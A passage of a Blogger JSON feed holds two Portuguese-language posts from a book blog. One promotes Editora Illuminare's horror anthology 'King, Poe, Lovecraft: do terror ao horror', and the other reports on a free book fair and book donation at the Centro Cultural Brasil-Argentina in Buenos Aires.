\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EConheça 36 autores nacionais que inspirados em grandes nomes do terror e horror mundial na literatura, criaram contos incríveis e que vão deixar a luz do seu quarto sempre acesa, principalmente quando a noite chegar!\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA obra em questão foi lançada em Buenos Aires na 44ª Feira Internacional do Livro e em São Paulo na 8ª Tarde Literaria - Illuminare.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EComo bônus para esse livro, a Illuminare patrocinou o livro \"Histórias Sombrias\" - com três grandes contos de Edgar. A. Poe e três contos incríveis de Lovecraft - um livro em capa dura e miolo com uma diagramação toda especial!\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECom venda proibida, esse livro bônus é exclusivo para divulgação da obra \"King, Poe, Lovecraft: do terror ao horror - Contos Inspirados em Grandes Nomes da Literatura Mundial\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAcesse a página do livro \"King, Poe, Lovecraft: do terror ao horror - Contos Inspirados em Grandes Nomes da Literatura Mundial\" e saiba como ganhar um exemplar de \"\u003Cb\u003EHistórias Sombrias\u003C\/b\u003E\". Conheça ainda um pouco de cada autor participante selecionado para essa obra incrível que homenageia os 70 anos de Stephen King, e o legado deixado por Edgar A. Poe e Lovecraft.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXXXHkRiyZzuFzjHV-852bsnV18ass4vmg6EGLF8lhQmaEBUfAA9szwYqleVTTJQnyihbwPpkrweVL4mVQCWaiQ_1lhaSsFwhYKAgdzBypwt9PTdhPxGzMRNoA8powLKRSlOqiUOWOuUkg\/s1600\/hist%25C3%25B3rias+sombrias.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"387\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXXXHkRiyZzuFzjHV-852bsnV18ass4vmg6EGLF8lhQmaEBUfAA9szwYqleVTTJQnyihbwPpkrweVL4mVQCWaiQ_1lhaSsFwhYKAgdzBypwt9PTdhPxGzMRNoA8powLKRSlOqiUOWOuUkg\/s1600\/hist%25C3%25B3rias+sombrias.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECONHEÇA MAIS!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAdquira seu exemplar autografado diretamente com um dos autores!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESite do livro:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.editorailluminare.com.br\/livro-king-poe-lovecraft\"\u003Ehttps:\/\/www.editorailluminare.com.br\/livro-king-poe-lovecraft\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPasse o mouse em cima do nome de seu autor preferido, verifique o email no rodapé do site e adquira seu exemplar!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EEditora Illuminare\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDestacando grandes talentos, divulgando novos livros!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Ewww.editorailluminare.com.br\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" style=\"cursor: move;\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECONTATO:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eaventuraliteraria@hotmail.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: black; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; margin: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/4156297981517337942\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/06\/grande-lancamento-illuminare.html#comment-form","title":"17 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4156297981517337942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4156297981517337942"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/06\/grande-lancamento-illuminare.html","title":"GRANDE LANÇAMENTO ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNz_Jz9PDOEzWTqGjjWT6WRxxPkNot-CroXh1XL4zC6oDpGdchiURuKp70VyGa4c-gwF-UkkLvsqSpxw-sqpqXZ-8x7SKNxIkBpiTqPMSSbX4wuTRoVAzxjz1jhyk4frxtwUiPSS6NtcjK\/s72-c\/illuminare1.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-3968742956501751068"},"published":{"$t":"2018-05-28T11:43:00.001-07:00"},"updated":{"$t":"2018-05-28T11:43:26.893-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EVENTOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"V FEIRA DO LIVRO LIVRE EM BUENOS AIRES"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzvEIhQMKjqOpDXJdRmElLBqJVmpyC79idvHQb7VGg3aodG3SvGBjpeaPpwigrwcUkchgJT3RspVRYI-pZMUYghGmzFmiWldZh5TwOuifruVLNR6-GcwwDnM_p6OrdsTRe0ewykWlkZu1h\/s1600\/5%25C2%25AA+feira+do+livro+livre+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"403\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzvEIhQMKjqOpDXJdRmElLBqJVmpyC79idvHQb7VGg3aodG3SvGBjpeaPpwigrwcUkchgJT3RspVRYI-pZMUYghGmzFmiWldZh5TwOuifruVLNR6-GcwwDnM_p6OrdsTRe0ewykWlkZu1h\/s1600\/5%25C2%25AA+feira+do+livro+livre+1.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá pessoal !!!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENo dia 25 de abril no Centro Cultural Brasil-Argentina foi realizada a \u003Cb\u003EV FEIRA DO LIVRO LIVRE\u003C\/b\u003E. Houve o lançamento dos livros :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBRUXAS: da sedução a perdição\u003C\/b\u003E (no qual eu também participo com o conto \"Um dom especial\"),\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDe A a Z: contos selecionados\u003C\/b\u003E e\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EKING, POE, LOVECRAFT: do terror ao horror\u003C\/b\u003E. Eu já participei na Feira anterior que aconteceu em Novembro de 2017 e foi incrível !!!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbLaNTKGefN70h7F4YxvP5LfyFGG9z82EnGZXJKlGVXXJN3nZOH_gSmq6YjFHnWGUTDgK6JzYuzyYxafVJU2QFc5Cz4YvcOuti-97XowNDAE8S4kZzzU2nU9T7Z90SgXdTwldEb972qAoT\/s1600\/5%25C2%25AA+feira+do+livro+livre.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbLaNTKGefN70h7F4YxvP5LfyFGG9z82EnGZXJKlGVXXJN3nZOH_gSmq6YjFHnWGUTDgK6JzYuzyYxafVJU2QFc5Cz4YvcOuti-97XowNDAE8S4kZzzU2nU9T7Z90SgXdTwldEb972qAoT\/s1600\/5%25C2%25AA+feira+do+livro+livre.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETambém foram doados mais de 200 livros – uma parceria entre o CCBA, a editora Illuminare e o projeto Pegaí -Leitura grátis (por intermédio da escritora Rô Mierling). A Feira do livro livre do CCBA tem crescido a cada ano, já há mais de 1.000 livros em português circulando, todos doados no evento.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxFbdaGQZ5yj1WpC8lO28EGEQde0t-cEBeiRhq8tKbXtRNmUHoXvlm1uaHhEN-sz6FU0uWHPD5eqTF3qEgWas8LXD_IK_Rt1XBKgLh8Ll3OuRQy9tSvDpjo3NkgdJICTjTU3NXzTpBCPg1\/s1600\/5%25C2%25AA+feira+do+livro+livre+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxFbdaGQZ5yj1WpC8lO28EGEQde0t-cEBeiRhq8tKbXtRNmUHoXvlm1uaHhEN-sz6FU0uWHPD5eqTF3qEgWas8LXD_IK_Rt1XBKgLh8Ll3OuRQy9tSvDpjo3NkgdJICTjTU3NXzTpBCPg1\/s1600\/5%25C2%25AA+feira+do+livro+livre+3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EO evento contou com a participação de escritoras e escritores brasileiros, Rô Mierling, Carlos Asa, Tito Prates, Fernando de Menezes Nunes e Isiara Caruso, que foram a Buenos Aires para doar e mostrar seus livros no CCBA, conversar com o público, ser entrevistados por diversos alunos, autografar seus livros, e contribuir com a divulgação da Literatura Brasileira fora do Brasil.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzGF1XQ_S8ScSCU7bae3FD5aXJp2REq23B2CJEichsl2loPLxNjt5xRt09BubamuW6gGZz_cS73hqP_LIMphKKyOGVvWTgpW4mspZvxR3cPszZPJFwAXxfwav6ZYU3WAmpg4CKJoyMxq9Z\/s1600\/5%25C2%25AA+feira+do+livro+livre+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"424\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzGF1XQ_S8ScSCU7bae3FD5aXJp2REq23B2CJEichsl2loPLxNjt5xRt09BubamuW6gGZz_cS73hqP_LIMphKKyOGVvWTgpW4mspZvxR3cPszZPJFwAXxfwav6ZYU3WAmpg4CKJoyMxq9Z\/s1600\/5%25C2%25AA+feira+do+livro+livre+5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOs \u003Cb\u003Eobjetivos\u003C\/b\u003E principais dessa atividade, implementada desde 2016, são incentivar o interesse pela Literatura Brasileira e o prazer de ler, além de fazer com que os leitores se apropriem da ideia “Livro tem que circular”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOmL46T6t9M-A-nxLug-lhCT2tPnqR9nw0bmB16gLkXB4o_yjpBhlM7jD5-KXVrl7skftD0LHEhWIA4-c75t0FSZa_P5hIfuJ73gUIy927li-Yl4Vcocn2iO5G-Rad4vMDoe9dLiMV_vgi\/s1600\/5%25C2%25AA+feira+do+livro+livre+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOmL46T6t9M-A-nxLug-lhCT2tPnqR9nw0bmB16gLkXB4o_yjpBhlM7jD5-KXVrl7skftD0LHEhWIA4-c75t0FSZa_P5hIfuJ73gUIy927li-Yl4Vcocn2iO5G-Rad4vMDoe9dLiMV_vgi\/s1600\/5%25C2%25AA+feira+do+livro+livre+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA proposta da \u003Cb\u003EFEIRA DO LIVRO LIVRE \u003C\/b\u003Eé fazer com que o livro que os leitores levam, depois de ser lido, “voe” para as mãos de outro leitor e assim sucessivamente! Vem conhecer mais desse Evento. Espero continuar participando nos próximos !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFANPAGE DO EVENTO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/CCBAbuenosaires\/\"\u003Ehttps:\/\/www.facebook.com\/CCBAbuenosaires\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghNwIDzG3D1jFF-C2NP2qF_BysHbkuTh40dMnB4hsHPuJYeNJDUWdgn-oiupt0s7ewFQ_UKhHskC6Uzergy43KPVVAPOrV00WE6FYlwZAbMdfVXp8dIxkxvFoNbMRWFSA4lBD2RfeaaR9m\/s1600\/5%25C2%25AA+feira+do+livro+livre+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghNwIDzG3D1jFF-C2NP2qF_BysHbkuTh40dMnB4hsHPuJYeNJDUWdgn-oiupt0s7ewFQ_UKhHskC6Uzergy43KPVVAPOrV00WE6FYlwZAbMdfVXp8dIxkxvFoNbMRWFSA4lBD2RfeaaR9m\/s1600\/5%25C2%25AA+feira+do+livro+livre+4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca 